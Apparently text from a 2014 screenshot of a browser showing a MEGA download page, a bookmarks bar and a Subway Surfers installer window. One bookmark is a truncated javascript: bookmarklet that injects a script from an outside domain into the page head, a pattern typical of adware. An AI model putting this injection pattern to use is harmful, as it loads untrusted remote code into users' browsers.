 télécharger jeux subway s
MEGA
javascript:try{if(document.body.innerHTML){var a=document.getElementsByTagName("head");if(a.length){var d=document.createElement("script");d.src="https://apilampylightyco-a.al
Google
youtub.fr
Empire
Mahmoud
Convertisseur YouT...
Téléchargeur YouTu...
الهداف اليومي الجزائري
Filme Os Smurfs 1 C...
Die Schlümpfe - Fol...
Les Schtroumpfs Ga...
The Smurfs cartoon ...
»
MEGA
Login
Create Account
Menu
50 GB FREE
Create your account
MEGAsync: Easy automated syncing
between your computers and your MEGA
cloud drive.
MEGA
Subway Surfers Install Program
KILOO GAMES & SYBO
Installing
Installation in progress, please wait.
File : C:\...\sharedassets2.assets
100%
< Back
Next >
Cancel
Global access: Your data is accessible any
time, from any device, anywhere.
Free Download
for Windows
Also available for Mac and Linux
Available on the
App Store
What is MEGA? Click or scroll
Ps
AR
13:21
08/11/2014